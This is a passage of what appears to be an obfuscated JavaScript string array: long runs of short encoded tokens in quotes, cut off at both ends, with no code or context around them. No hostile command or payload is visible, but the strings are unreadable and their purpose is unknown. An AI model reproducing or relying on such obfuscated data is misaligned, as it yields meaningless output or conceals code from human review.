4hdIci','bSkud3v5','aSkbW7q','aLHLaCkz','dmkRAqqE','W5BdISkoErm','awdcNCktWPu','W6NdImotuWm','W48dWOijDq','WQtdH1mqsq','jKDOEmo9','W6BcJSkmWPNdRG','WPJcSai0Aa','W6qhWPWnrW','7isD7jQJlq','WQBdOSoTbse','xejpW6BcSa','F0vQW43cUa','WO9wWOpcLSkx','Cxi+W7T/','v8okW4BdSCkW','W4pdRSokusa','WQHSnmkAW4K','lCkFWOzkW6m','WRVcHt8YwG','4BI8w8k3FEg7LW','mmkqWRBcU0u','aCoqW43cUre','xCoWoSkfxG','ACo0WR9mDG','W54TEKKY','aCksW5xcTSoa','oSo+vSkeeq','W5ZdUCkBEGa','CCkQomozWPy','fCo+uCobWQa','64U26RIOuEUxKUUVOa','WO1gWRVcImk/','a0dcGSk6WOy','EgVdJtFcKq','WQOrn3eM','dKJcUSk0WPq','jaRcIaVdHW','gSkNqCk1tW','WOuqWR8','W6tdVCkHCHi','CCoRFmkdW44','dSkVhGFdJW','W47cUmkuWOtdLq','W6GgyaXM','W6ldRmkiWOtdLa','gd4qWRtcKq','0PBtHDgn0l7qKq','f8kfWPNcGwC','rmkSaKxcGW','WPtcLqa7ta','WRGiou0T','WPPTWQhcO8k4','pYSnWQxdLa','W6fNWOxdUSog','ymoLWOzogq','wNb9W6pcTW','W7xdUmoNsWG','WO4ipLy+','nCoUW4i','W7/cSCkpWQxdIq','yCoPcSk5eq','hColW4hdNr4','WRNcUdi3Ea','vCoHomkaoG','W7PDWQDOW70','WRSnWPC8eG','pmkfW4tcMCo7','WRm/W4GYW48','aCk6W57cM8oz','n8oBW5mpWQu','WPPmWP/cPSk1','W5r7WONdUmon','0OhtM9og0jdcQW','4lMK4lUZ4lIB4lUw4lQt','BCo3cYrG','W4/cV8kiWQBdHa','WQyCWO/cSCo6','W77dOCotbSoS','W6zwWOOYW7S','b1JcVmk7WR4','Bmo5cgXO','WRdcMmoAiCoK','WOtcUmoZwSkF','fmkkWPFcSh8','B0asW594','kNrJn8o5','F0JdJrVcKq','AK8MW5rL','WR7dPmkVhem','WQlcJXeyxa','oKT7omk6','W44RWRaOW7u','A8o2ogpcKa','WPpcLSodzmkM','WOqDeSkRWQO','gsPmW7Ok','qqOit8kW','W4pdMSoiyhC','FWWfbSo5','WPqAWQmomG','t8krAH1l','4BULqreYla','W5LnW61kpW','W61XWQddRmob','E8oEWQBcImkh','svH0','eLKJWRtdGq','kvVdHG7cKq','rCoLduVcMG','Bs5qWQja','ptCsWQrD','6ls4772w6k6k6ysn6k+N','nmoDWQyezW','xJBcOSo6WOG','W7HwWPyYW6O','atJcJcZdSq','aCk5zSkQdW','svZdHtBcKq','CL/cGX3cLG','W5OQbmkv','4lMl4lQl4lIl4lUP4lMs','662o7ko466AMW5pSP7m','rGlcPCo6WQ8','WRNcVCopq8oV','WRhcMCoAj8oZ','W7FdGv81qa','r8o+fglcVG','nSkKWQ1pna','nCkPW7nbEW','jYeTWQtdPa','W6L5WO4','uCo4dhZcMa','punvnCk/','jtjqW7KC','WQK+b24f','W4PNWROqwq','W74cW4zTW6K','m8oMBCkbmG','BdxcIcNcPG','nWObFSo7','B8o6W63dGeu','W6nHWOD1W5q','WQ1NWRFcTa','W7tdO8oVqea','yt/dGSoTW6m','fmorW7pcULW','WQlcLb0tqa','WPaAWR4oiG','hfbdeSoY','gmkeW5xcRG','W5DWfSonba','lCkNB8kqW5u','W6qEW507W7m','CdSuWQ4','oSo+W4pdIXa','qfzMW6pcLG','W4pdMCoRA34','ECocgSkSoG','pCoJnmkmbG','WPSqWR9eiW','B043W4fa','W6XOWOHHW5m','WRHfW5uYW70','DSkmWOO','CJq6WOf0','W5KTWPqLAa','W6SxWPm4W6K','rb0WWQH8','WOxcOSkreLa','WPKDjeeM','BmoHW7/dQeK','bmksW63cISoj','it/cNJK','WRFcJ10rxq','zSosgNlcPa','W7jOWOTPW5e','W7ldGmoRvHK','kHSGWRBdSG','ixWwWPNdNa','W6/cGSkoWRRdRa','gN9kWRxdNq','W4ldQ8kGWPb7','AdulWOzF','ECoIl8kcha','F2DStqq','WRnmWOhcRmka','tKP9W47cQa','jJ4uWRnc','WPFcPCkrhmo7','WO9bmCk+W6C','uKT5W67cNq','W7ldSmoQCK0','wCouk8kxca','vta4WOrD','WPNcRmo8vYS','W5a8wSkAjq','WO1JWP7cQSkj','AIxcPCoJWPW','CtmtWQvt','E8kzcG','xwLLW5BcGa','amohWOddP8o9','WQeuWPuypa','o2RcNdddOW','pea4WPtdVa','z8kKWP7cHvu','WQOsleWo','gffccSo2','Che1W6zN','gCotBmo0WQS','W6/dR8onWOJcKG','ECo9n8odaq','W4WZW7BcUSkltY0EW5K','WRrQW6nEga','W68+WOpdOmoC','WRK4dCkiWOO','W6TzWPjkW64','tmoTW5RdRMa','ltjeW64k','W6XgWPX8W6K','pKntnCkH','W6n2W5hcPmky','cmoNAmoqWOi','gSkQW5tcTCo4','ASoyW5DnWQS','WOJcL8kZcg0','WOpcRmoEsmke','atmiW7hdGW','tmortSk5ca','WP95W7jhaW','ptTDWQPt','ugSd','WRijqSk8WRu','DSoZdNRcTW','zCk6WOBcI1C','E8kzcJD+','eCkLWPbjW4m','o0WCmSkI','ywSbW7q','WOBcU8ocqCk3','WP7dRSo6sxO','sCoLh0FcNq','W63dGCk1qGe','WR/dUCoFtSo1','E8kFBtnm','qevW','W6DiWPriW5u','44ga44oc44cY44cO','W6JcPmkIWOxdLa','fmkRAYG1','ECkQlmooWO8','WP1OW6ijfG','qCk8eSo1vG','zmkdvwfO','y8o0l8kYbW','o8kaW4BcI8o8','tM0aW7Ts','dmkKuSkjfa','emosW67cTq','4lQ04lIz4lQM4lIh4lQg','wfOrtCo9','WQBcTmocxSku','fCklzSkhW4q','jSkdcMiY','4lMn4lQ94lUU4lQi4lMJ','WQTNWR/cR8kR','os3dGq','jNH0WQldPq','uI0FWOPA','WPZcR8oRBCkN','zhjMW4xcIG','f8oxW6BcVWG','kfv/cSkM','nCkWymkzW5i','E8oUWQ9DpG','W7tdUCkVtam','zmowWQfxW64','WQlcVmowrmkJ','WOuKumkgjG','zCk6W5BdNv8','W73cO8ovWONdLq','W7W+WPOYW5S','W5tdLSosx3W','W45JWQTiW4W','CKpdIHhcHa','W4ebWReczW','s8kEWRFdOvi','W6uZW5ddLSoh','v304W5TX','WRBcN8kwpCo4','pCk0WRTrBq','BSkexGPB','qvfOsIq','WPG/d8kamG','pmkSWPbPW4O','eCoDW5BdQd0','W5pdVmknwsa','WQtcVmoTaxK','i8k/y8kWsG','WRdcNmkynCoJ','a8o/W4NcVc4','WPNHU44xWR3dUG','ECkhW7FcHmoE','44cO44kB44o/44k844oC','ze0YW5r2','W4hdUCkcwI4','WP1kW5bLaG','qKvIwYy','g8oAuSolWOy','WRtcQWazBG','WPW6WPuYaW','W7WFyMeK','hNjDW7lcIq','WQOwWO8UW6K','W5vFWR4olG','gmoAxCoWWQy','WQJcTCoQcfq','W54UWO0PW6S','WRnnWPRcR8kG','jmkXWQlcPwu','eCkKW5VcUSoZ','4lMn4lUk4lQb4lUI4lM+','W6fFvMKK','uxjLl0u','W43dI8o6vha','eCoHuSk8aa','CCoIkmkgbG','urVcPmoS','lCk/W4hcNSok','WR1OoCkVW44','nCkNBmkeWPS','rSo2hxlcHa','ACoZe0tcGG','B8krW7lcICon','Ax8PWQZdVG','a8kNWRlcMvy','jmkSiCkKW4G','k3VcKXtdIa','vx8dW7hcRq','7iIi646R7zsnW7RRSk4','W4BdLmokqfu','WPZcISoWzmkH','qeuUtYa','u8oYaNRcHa','WOlcVmoDr8kW','W6rIWQpdHmoN','W6FdU8kQudW','xGS1WO5r','W7joWOjrW78','cCk6WP/cGZy','W5WBWQyOCW','oh0dWOpdVG','mCkJzCktW4G','WQWEowCl','hmoNW57dPZa','dCoLa0BcKW','W5tdKSoxAW4','W5zuadv1','yCoZmCohWO8','kCkned0R','W4/dH8ktFWe','uwVdQGVcPG','WOdcSGKNvW','qrFcP8oNWQ0','dJDuWQjB','W43RIlhSIjPg7iUv','W7VdG8opjCkM','W4xdQCojrKy','mSkcWPzoWRe','jmkWzmkzWOe','W6H+WQldGmoP','ng3cGSkGWRS','erCZD3C','CrtcUmo5WPy','WPNcLCkaCXK','g8k4W7xcQCo/','nMm1WQldOG','ogVcGCoUWRi','rXFdSCo/WRi','W4GNWP8pyG','aSkGWPvzW44','W5KwqgaI','iCo4W4FcHqa','x3PAc2y','W7ubwM8e','E8oaeCkRmq','ywbUCY0','gCkNWQPWW6G','fCkqWRpcNf0','xSoIWQXSlG','WRvSoCk6WPK','ECo4W5pdIqe','kqpcKuNcLG','vvFdStdcSW','W69MWPr2W4a','WRysl2Cp','dmkpW5/cI8o4','xGKitCo2','m8k3vcm4','W6KVzM8L','WRzwedb0','W5OsWOG6W5W','WPRcVCkQnK8','yx4+W6bq','W7KpWPq0W7q','WQldL8kohwO','W6JcS8knWOFdGW','EG8YWO9h','WPinW7yzoa','W6FdVSoS','4BUTo0WqBa','jSkvW60','W7lcRmoMtaW','cmoFBCkWfG','qLJdRq/cIq','4lUo4lUD4lQX4lUS4lQv','WPJdRmkoFCoL','Bx18W63cKa','W6OaxwaV','WQ9ZaSk8W7e','qmkiWRhdOX/dReVdGmkhxq','FdKjWQLD','wCotW5xcRSkK','W5C6WPxcRCo0','sSkaqJjz','AmoYWQvoDG','W77dQ8kVAW4','d8kcW6/cOCob','tCoUW4FdGwS','y8ocj1NcVW','rerMeIy','CxrQBH8','s8k2W7Syya','g8o2xCogWPS','nCohv8kWpW','qfxdUJ/cTG','0zRrU9cC0y7sQq','xmoLe17cHa','WQVdQmoRvWG','W7TSWOPVW4a','nf4jWOpdGa','cSkJW4ZcO8oi','W4ncWOJdHSoK','oCk3taik','j8o4W67dRsC','Fmo0nCkebG','W4FdQCoxBhK','hmokW6tdTXK','oM1lnSkK','44o144oy44kh44cX44cn','iYRcTbVdJG','W4WQWQ8lW5G','omoYW6pdGde','WRtcVmkDb8oa','qSo0kSkwgW','latcRr3dHW','r0vNuGi','aM/cNSkM','v2WuW7pcQW','WQXij8kMW6u','WORcJmkOWPzD','W5j2WP3dOmob','cISvWRpdUG','WPzSamkNW60','WP47yCkalq','W4xcTSk2WQpdTW','WRpcN8kFpmof','d8k5uSkJbW','WRnSiG','krmuWRFdPW','WPv0W7HzfG','W650W5BcTCo9','gLPtemo5','WRbpcSkYWR8','xmoci8klpa','bttcLbVdRa','rCojcCkNgq','aoUQRoUsQoUJJHm','WPqqWQmCpG','dmoaW6ZdRsa','W64TWRzbWOC','W4/dLComyfO','mu1Fi8k5','e8keW5tcQCoT','xKpdKHFcJa','lmkQW5hcPCoC','W4FdVCo7sIy','dgehWR5w','n8oMW4NdLGe','5OYF5zIj6zI45A6G5RgE','fXvog8o3','pSoffw5V','xmoIW6ZdUMG','D2vnsqm','7jQX66EvW6pSVAFRKOu','zgzmW5JcIW','WPqjo0OZ','h8ksW4lcMCoO','WPjLWR3cR8kS','tCoXWP5ohG','W6rffmkCWPS','W64jfSkOWQ0','DmoadSklfq','rLawW73cRW','f8oqW7u','BSkthc95','qHdcNSoEWRG','urhcR8oWWPO','WPlcRtO6sW','AKeaCmo8','Cu8cW7fa','zCkXDCkgaa','WPD0amksW7K','DwaaW6jg','o8o0vZKT','0OBqP9cm0ldrVa','mSoJwYK3','W4NdVmooFwu','oCkQtmkLgW','m8ksW5FcT8ok','W6SyWO8PW6m','fuZcMmk6WO4','n8kZCWGF','WOiUm8k9WO8','WRfMpSo/W4a','WRnvW54RWRC','ySkQWR9mlG','dSoNWOVcLfu','ACoQWRGtnq','AsGCWQ5b','eCoxW7xcRKy','vmolWRX7na','r8oJW4BdJM4','W4LNWQ4hqa','WRxcKrKgtq','kCkcWOLlW7G','f15db8oR','WRyoovTL','rfLQuI4','WQidmCkXWRu','WQqKf8knWPS','a1Durmk9','rK7dTWtcIW','gSkiW7FcNLW','W6zfpvyR','eCo0sCooWRS','WO43rW','WQ0HW4lcPSki','iKndnCkJ','W68SWOm/W5e','WOpcUSkOhgW','i8oLW5tdGuK','wmoFlCkhea','fCkCW57cU8o8','z1zEW6/cLW','wSo6xCoIea','WQLWF8kSW4y','cSkJtXqS','v2iPW63cLa','W7r4WPnjW64','WRNcS8kJce0','WQGsn1eR','jmkFW6ZcPCol','CXuAWOTa','fhjJnCkJ','xu7dLJRcQa','W4KdWQiBW7y','BSoYWRXdhq','l8kPvcuT','jg1qe8k3','WPqTWQiIba','v37dIqJcGa','oZy4WQ/dOW','WRBcTSojrG','qmoCW4/dUKi','sXRcQ8oWWRi','4lI14lQ84lMp4lUd4lMd','W6xdO8oMqa','jCkHEr0X','W65icsT5','EcZdJCo/WQC','gJ3dH8kRW7O','ESkxvcL/','Do2oIUYEMUUJUuq','WRiZW5vPW4a','W7NcM8krWPJdKW','yqibomo0','BLa1W7zD','cmkUwSkDpa','WQahvmk1WRW','W69JWPjJW4K','B18dW7dcLq','ACkCcsWV','hhDoawi','wCkhFWLk','hSk1WOLwW7G','cSkJuSk9W60','hSkhsCk/aq','zmkKWPpdLKq','W4xdR8ouCMe','vbRcVSkYW6O','tfTVeIa','W7BdJrHpaq','WOVcMSk6h8oY','bd4qWRNcMq','B8ojWRddMmoc','lmoYiCohWOm','jSk3FX0F','W45pW6HwiW','W6G+W5xcU8kF','umkgAZP3','yuJdJHpcKW','W4yEWQyeAG','W7bdWRrZW6W','nSo0CmoXWOK','WRD7l8oXW4y','oMmTW63cVG','s8ojW6RdRfG','W7PxeCo3W6m','c8ohW4ZcGJC','eIGcvJi','W4eXWRykxG','W6pcR8kIWOBdQW','WOuzBmkoiW','W4f0W6ldUCo3','hG3cQSotua','tNKsW7FcRa','pqj5nCkK','CCk4vca','W7CvuwyO','kCoZu8ouWPC','fSo5u8kZmG','dteq','cSowxSotWOS','W7VcTmkAWP7dIq','W5pdO8oPuqW','tZTkgxa','x8kzW6/dGXy','dYLFWQJcSa','4lMi4lUh4lUw4lUn4lQl','lwe1WQpdOW','6igk57cq572256Qc5PsZ','W6xdTCogzGi','dtHhWR7dRG','ze8qW4j3','W7jYW4nBza','pLTbhCoP','WQxdNrqxwW','j8k2W63cPmoG','W6iMWPCfAa','W5FdPmoKstC','W7WaqueG','W47cTCkZWR3dJq','w3yuW6W','WR3cMaKf','W7nNWOJdKCon','jh0VWPVdVq','F8oLE8onfW','nhvJWQVdVa','W7Lbsmo0W6S','bhSuW7dcRa','WQS7WPabFa','m17dLW7cIG','kwRdK8kHWQ4','WRi1dSk0WQW','Ew40W6/cVW','W7TWjmk4WOm','cCkbW4FcP8oF','WRmloeu8','zSoLevpcNa','WRzDqYHV','WPGrWQHbmq','cLDCmCkz','WQbRoSkuW6C','hmo3g8kWeq','dSk8scmR','qwtdQ0xHUOe','o8oqf8ooWO0','4lUy4lM+4lM34lIC4lMu','kmotx8kAW4e','gSo6W4dcMJa','jZtcUdldTW','fSkwv8kbW6C','0RNrTTkY0khrKG','fCkrcCo9WO4','e8omW6BcVHi','xCoXWOfagG','WQtcQ8o6Amkh','646066Ug7j2z','4lUp4lUW4lU24lIM4lIK','dYyvWOiP','W6GWWRKnrG','W7elvW','Ct8tWQDg','tmozm2JcSG','jtjeW64f','bIezWQFdTG','WRLjW4HPW7i','W43cTSkNccK','kgnTW5pcLa','a8oMqmkHeG','nMNcU8kmWP0','rmo8ESkHwa','WQmpluyl','WP4Ik8kaWR0','WP9GbCkzW7u','rMCYW6ZdMq','ECogsIH7','iSorW4LvW5y','WPz1e8kMW5C','zhXPW4xcNa','W6CZWO3dSCoj','teG4W59A','WPrjW75faW','cLzsuW','kCkEWPrXW6W','W5bFWQb0W7m','W73cTCkjWO/dLa','W4/dRSoABfi','WRhcTJWrtG','bSkNdCkJbq','bZhcGW7dOW','x8oxW6/dUHm','WPvJWRBdUSo0','WRH7W4hcRmkg','qmoIwCoUcG','WPjNWRBcSW','WRFcNHKcvG','WPnAWQNcP8kd','WPiwWQOsiW','4lI5ooc5PUc6Q+c6Ka','bZzjW6JdTq','vSknWRtcH1y','c1Dfc8oZ','W4Oaq3yU','W6y/WPiKW74','WR3cUCkNeM8','W61bqCksW6O','dSkvWPvTW6y','qmotWOJcHSoK','mCkuW7xcUCoo','zmoyp0ZcRa','yCkQW7OyEa','bLtcUmkZWPa','tCkNvHRdLa','WO8rxCkDla','WO1NWRZcTmoR','W7yvoK0R','W6WtWRy1W70','vL5Tw2e','CSoYbKxcHa','pSoMW63cOG0','W6tcGuakgG','m8khWRFcKG','WReRWOiyha','l25uW63cHa','fSoZvmk5eW','cSkyWQvlW54','WQHTAmo/','WP1eWQ7cGCkp','W4rGfCoeka','kCk1EGuZ','cSkLW4NcUCoA','WRNcK10ssG','aSoPuCk6fa','sSozW5/dMfS','WOFcQmoWACkt','zCoPWQvmja','iCkzW6RcMCkq','h8ksW57cQmkK','rXpcOSoUWR8','rSoDW4pdPf0','W4tdNSkcy1S','WOXNfSk0W4O','zNPLW4dcJq','W7ddMmooCYm','AsmnWQu','sKfMtsK','vCoZf1lcMa','WQHXp8oLW5C','W5PrW7KSyW','WRhcUYmHBG','ENz4W43cMa','f8omW7tdUG4','W4vPWQnSW7m','s8onW4dcPmkP','4lIu4lQP4lMi','W5pdRSo1ubS','W7tcTmkmWQ7dPq','FJlcIhpcUa','s0nMtxq','mCoeW7FdNXW','W5iSWOCjFq','lGSRWR7dUG','DwhdGsRcQq','bcJcP8kLW6O','C30WW7/cNq','WOdcTmoMdwG','WOuUWOCQaW','nmkrWQPiW6C','tMPDlgy','imkeW7a','W6f3WOJdKmoE','n8o+W7pdTYG','hConWQhcPGK','WRfpdCk/WRy','WOqlWQWoiG','mCoKW7/dNWW','WR4Ii0CX','W7n7WQffW5a','WRDLW4hcRmkg','acTzW77cGa','veeJW6r8','gITBW6ve','WRWSguu+','h8o+W4RdIcu','W5ldUmkxwHq','rKpdGb3cKa','WQnIjSk+W68','W43dSmoEq1u','WP1UW6u','W5uIWQBcRSkT','FxPlW47cLW','W68yWPiuEa','WRHMW4TniG','b8o9zCkMna','W4hdUmoVBaK','W69IWPiMWOK','ESkPBtbL','aSkfWQ7cMLW','dSozW6tcO1W','W7jNWONdSCoK','hmoAWPJdHsi','W7ddTComDGa','W694WOnrW4y','xmkgW6NdUKu','WQz3oSo/W4u','W6/dPmkgDGa','vx0PW6ZcKq','W77cUCk0WOxdIG','th9EWQZdQa','WRnpo8kSW5C','WRRcO8k+c10','BhzKrZu','EfjJh0W','hJSQWPVdVq','W5i3WPWhW4W','erCZv3y','z17dTGZcTG','cSkjW5/cRa','jSkbtSkpnG','W7pdOSkXxG','p8kaWOnRW6m','WRKZymkSfG','W5CeqL0q','WP/cOmkQaZm','W5q3W41Kra','C8oqWQ3dJSky','W4xdUmkVwXq','W65KWPjVW4y','bJ4sWRxdLG','gSoRW4tcPt8','Fa8iWPn1','yCkHBSkzWOe','rsWmWRpdHG','W6mpEbTX','W7SMWRqNDG','jeGoWPNdVq','o0XvnCk1','B8kofmkwWOS','W6fJWPvQW4y','kmoi5lIh5lI144oL','WPdcSSoEuSkZ','fCoxqSkKiG','t3qZW55s','iHBdHrpcIW','BZSqWQvb','oL3cISkvWPW','WRJcN8kqbh4','W7ddVSoQr3e','57MY5zkB44oR44gh44ky','WQBdRmo2hwa','WPJcPbuJtG','W788WPWnkG','BmogW63dHue','WQ1IWPnY','WRzxDrj9','xf/cO8oMWR0','h0aDgmoX','Dw01W63dUq','WQZcGSkznSkW','bCoSW7ZdHJ4','BNuzWQvu','mhSLWPJdLW','WPFcIXKfqa','AxDSW6tcJW','W5RcN8kiWOhdLa','mCk4qgeU','wNuAW4n+','AmoYWRGjla','DmoyW4XLWRK','sbm4WRvh','WOfjiCkVW4O','e0ldQSkMW6G','WPu5amk4WOi','W4/dOmoUaMG','WOZcS8kZlvG','WQqpubvh','bIOychS','0PBsJSkw','kMhcKmk2WQq','WO7cQXmWqW','gruFumkM','WO0yi8kFWQS','WRmZW5ZdVCkr','WRKadCkZWRu','qMBdLr/cLG','W6iKWP9AmW','Eu/dRXNcGW','D1LEimkS','iwVcGmoJWR4','twuaW7fB','ifRcLSkwWP0','lmk1fdWT','e8otW6q','ie9vfmoC','WOa6xSk+oG','0y7tMmoMWPfb','gmkUCZ8C','mry9WRJdOG','W6JcR8kmWPddIW','W5xdICozyvu','ALbbW67cSq','WPXWWRRdRCkR','nSoqW7VcKSkh','cINcMcRdQG','WPFcR8k7amoT','nSklW4BcLCom','WQlcLbWAdW','vLVdTsNcLG','tmkMxJXV','4lMW4lMf4lM+','jmkHDmkhW4q','iCoUW4VcMc0','WPZcLZSuEq','BJJcK3ddRG','W6TPWPrvW7y','WQHBWO44W7m','hSoBW6/cSaG','WP13WPBcQ8ku','Bh9QCHK','WQJcV8kVe0m','W7BdRCoWvGG','jh4wWOtdUa','WRGio0e+','rL1ohM8','W4xdG8kdy1S','jCkvW7dcLa','k0NcJ07cGW','wmo0mSkegG','pSkEsxTV','fSknWORdRSk5','gbyUWOJdPW','uwPpWR7cRq','nCoMB8kFjG','W79lASoMW7u','W6ldGCojzK0','WRaAWRCyaG','W7NdR8krEHW','i8kfA8kbW4S','uhbzW7bb','hfrhcSo7','atfjWRpdHa','4lQb4lQ+4lQB4lI+4lMC','W5fUWQv+W6S','cmobrmkhhq','g8otW6dcOXu','W4H+WOBdOmoC','W5LiWPCxzW','0ylcQ8oR0j3rPG','h8kbW7RcLKC','WOZcUrKtBG','amokW5NcHde','mSkqEmkXW7a','W50jEheB','fMpcTmkGWRW','W6mpWOO4W5e','gmkEW5NcQmoW','7iMerEYlRoUpGE2uMq','gSolv8oUWOC','WPeJW6rywW','WRf9W7XhpW','bLjCj8kk','o8kWvNy4','WQFcG8ksiq','oYhcVdVdHq','6kYj5zgY77Y86l6G5OY7','iJtcLSkXWQi','lSk2uYLJ','oSolW7tcLCoz','hczeW6ZcNW','lqNcLXJdIW','W6vwWPRdSmog','W6FdRmkTqd8','rX7cImobWQG','vJFcQ8ojWQm','m8o4CCkyW4G','WP8AWQWE','W70xvMKU','ugSuW4RcOq','WPKpa1mf','i8oJW4ldKqW','eSodzCkVeW','zCkYWP/cKvriWPZcSmoGlee','tN5kfMC','WP8whmkiWRC','u3PCdc4','bZmlWQ7cJW','AryuWRng','W5pdUvzzWPm','l8kRBmkwW5u','sSoWWOz4gG','W4mxW6bdEq','WPe7W6hdT8kV','ECkZWOJcNaW','W7iTtCogW40','DM7dIXxcIq','sxXFW4FcKG','W6SHWPBcMmot','DsddI8kzWRO','WRbbbSksW6i','WQbQWOnOW4G','aMVcH8k0WRG','xCoZWOv4bG','lNjueSoF','lCk7Cry1','WQhcHCkEp8oV','FCkesW','W4xdNCokAW4','WPraW7bIbq','W7tdICoxua4','W77cNSkhmSoL','ptvDWQ1D','hJOwWQ/dMa','WRjjWRVcQSkx','WO0Pp8kQWPi','iuJcOSkIWPu','svNdKYJcIq','FmkHybvR','W4xdNmoDDW','W6KuWOG+W7S','WRPOW4jojq','CGRcL2ZcPG','W6ijvwWz','eJ1PW7ZcOq','ECkyBmoAWPa','rNadW6n2','cCkmzSkOga','mCoEq8kDW44','wH/cQ8o8WRi','p0KpWRNdMG','wCoDeCkHjq','rMnABau','W74TASkPWO4','qNTjW5JcNW','s1mJvJS','BSo3d2XO','WOlcG8ozwCks','emk7W73cI8oU','dSk8stK8','WQHTmCkZW4O','W6lcS8kDW5hdGq','WOaxxSkyiq','huxcKmoLW6W','omoEW4pdSc4','W4xdN8kyz00','aSolC8kzpq','ugDxBai','WQWcz8krlG','BLejW5tcJG','u8oanCkwnq','zMjkfvq','WQykcSk1WQ8','qKPteSo7','y8oqW4VcIfa','W6vGW4ZdSmoA','W7NdOCo5ed8','hg1RkCkc','bY0nWRVdMa','W6vFv8oRW6O','smofWONdQmk5w3VcHmofW73dOq','gmkdW7VdJXW','WQ1IpCkoW4C','W6pdVCo3tb0','kConw8ojWPa','scSnWRhcKq','gg89WR3dIG','lw3cH8kQWRG','z8o/a0/cVa','W6O6FmoNW4S','kcmQWOhcIG','kSo3mSkBfW','WPKMwSkeBq','DCoPyCosqG','WQHhnfyQ','eSkJs8kGW5y','wrNcK8oNWPy','omkWWOxcLf0','tCoHW4NdMwy','WOKVW6nbeG','W4pdGSoGCe4','W6hcOCoQqr8','WPWIWRVcQCk0','x3vgg2i','n8oNW5ddTGy','WQ5fW7PmjW','W77cR8kUWPpdKq','i8kWWOpdQmkP','meCVWOldPa','q8oLW4NdGW','CSogsZ56','FHqEWOfr','FbvRpCoG','DSowo37cUa','4lUz4lMe4lMl4lUo4lUR','zCoPWQHfiW','W6xdQmoUudy','W5tdNSoaCxC','vYtcJCoyWP0','W6pdLCkaxX8','kSkGACktcG','WPORehex','WOSHxCkCdG','e8kZDCkqW6q','W5WOre0a','W5mxWRunW7C','WQ3cVSkgcCo8','FepdGbdcJa','q3zLW6ZcNG','WRRdJ8oTsqi','eCo/uCoVva','i8klrSkpW4q','5z2A44oq44gR44gQ44ka','WROaf8kGWR8','W6DXn8kSW4W','B8o1w8kAWPe','W7/dUmkmztO','44cq44o944kW44oR44kl','xSkLE8k4ua','WRe3W7RcTSo0','4lIA4lUY4lUb4lIj4lQM','g8oeW5FdNdu','A8kFqG','hmohW57cS8oN','DmooWRHtWQy','W6RcPSkDWP3dHG','lmkNBCkwW40','X7VcSrxhPCEW','WQSKaq53','kcxcIsJdRW','fmktWPzjW6q','r8oKuSodAa','ySoZWQjhiW','vmo7cSkgaG','i8kkW7FcLSof','n8oDW6ZcJ8of','rmoeefdcNW','WOidfK4X','W4xdLCoDDW','W4aSW7FcMSk0','WOjrkSk+W44','lrtcKItdPa','WPn7WRDDga','W6rbWPiYW6O','CmkFqIKN','WRubWP7cU8k3','xEg4SdxcHfi','omkOW5tcMSoX','nSkRzCkdW4K','vxrb','me8XWQtdVa','bmkKtSkPtG','eCoHrmo1ea','lmk/qCkcea','cauTdg8','qmoAW6/dVuK','bSkDAr4m','W70lvxC','iCoOW6JdTqi','FCkRASoBaG','oN40','0RVsUDk50ANrMG','yaBcUmoHWRu','z31TW5NcKa','vNes','WPj7WQ0yrW','f8o5W7pcTGW','W4hdJ8orALO','kSo0W7NcGZG','vWFcOCo9WRu','vKi1W6/cMG','WQjgjmk6W40','q2BdTHRcIG','WR1jh8kNW6u','d8kismkLgq','B2JcLCkL','kmomtCoRWPC','q2SzWRXd','WPDMWQRcRSo5','WOxcR8k1iSoi','WO4UWPuumW','WQ8UA8oXWPq','W6ZdN8ovC8oV','WQZcO8o0rxq','og/cH8kQWRG','eSkLWRFcVwu','f8krWOTBW64','BxbIf0q','WOSaj0OL','cSkAW5xcSmoO','W48vWOOWW7q','rvvVW7dcTW','gSkCW4xcR8oS','W4KuvK8V','WR4kDxeQ','aeOye8o/','gSklWR3dGGm','n8oJW4ldGaO','WPOdnSkVWPu','bCoLFCouWPa','mSooW4VdQqe','jmoVnSooWOC','04xqPDcs0jFqNq','EZmrWQvC','WRxcKHqt','WPrVkmkUW6K','WPabfmkOWRy','lmkPWRdcNMO','t0Xhdmo6','W6ZdJ0agvW','bCk2WQpcTwi','ymoUWQvmEW','WRG4WP8wdG','E8ojW4NdIqS','aCoJE8k6pW','gmo1DCk8bq','W5VdQ8kxvsm','gq8VWR/dHa','WQhcUSkbW4FdIq','DueyW47cLa','WRG2w2WI','WRi4WOTaiG','p8kxWO8q','WPlcLCkpjqu','WRCmp3qx','zmk+W6uria','pSowtSoEW5K','cWxcNsRdQW','CmoCW5ZdTeG','WRtcU8oxsmk5','W6lcSCkEWPJdGG','W7dcJmo1F8kq','b8ksu8ksW48','AMJdHXhcVa','k8kqW5JcTCoG','kSoLzSkFkW','WOhcKCorACkz','W5C2WRKrlq','WO56W6jMpG','W6BdUCkIrYW','ftRcKZldTq','WPGgo0e6','xvlcQCoNWRu','nmoGfNSV','WQhcPSkZfCog','ECkcW7FcH8oc','0AJcNToa06NrIG','WOddMog4Lxuu','WOJcUSo0sCkZ','m8krWOWeW6G','f2TdlmoK','gMBcSCkwWO8','W6pdT8kmWOrh','W41dWRnHW4u','nmkWxcKI','mmkfWRpcKSof','DWLEE3a','WOClW60Fjq','ACkOW6VcLuq','W6LOW4zZW4K','W5tdNSokpLa','WPXWWRRdOmo3','uN8vW75A','WP9kfCk3W44','WRXWW4fukq/dNuXZl8kBW5xdHW','F0bujmk6','W6DVWRn/W5i','AxDHW4tcLW','sSk4q8k+ea','ruuzW5XY','WP7cUZmgEq','xCoii8kMoa','u8oLgmk6wa','qCoYn3VcTq','utyEss0','hfDacSk+','k8k4umkPfG','c1LixSo9','lc0RWPBdGa','bCk7qCkVha','W6CZCmo/W5a','WRRcNaqtDG','W7xdQCkVtam','WR9zbmktW5O','W4NdLCoCyeW','ySoGkCk3fW','uKitW6BcNa','nSkdWPbZW78','WPrUW6faea','v2ewW7LA','W7xdPCoLsW','fmk7WQHMW5G','W7mhWOO5sq','WRHjWOhcUmkD','W78lWRyOW68','BI8nWRbD','WQXLW7rcoW','bvVcLmk1WRO','WQnQpmk4W5G','W658WQddPmoj','W6NcO8kqW5BcHq','WOpcTSomFCkh','W5pdJSoADKa','t8oDWOdcTmkW','4lMK4lIw4lMZ4lUu4lQO','nmkrWQ5nW6G','WRJdTmkcbCoT','W7r0W4y2W5q','kJhcIq7dOW','WQDkW5DZWQK','mdVcNYJcPG','gNX8dmoM','mSk2BSkh','tuLJng0','WRpcRmowE8kq','nv1Cj8o7','W7LLWPCmDW','W6LUWO0','WOhcLtOVBq','W59UWODYW4i','WP5hWR3cJSkR','WPGnW7Ckoa','qSoWnmkkjq','emotFSoMWQq','WRGpd1CN','WRp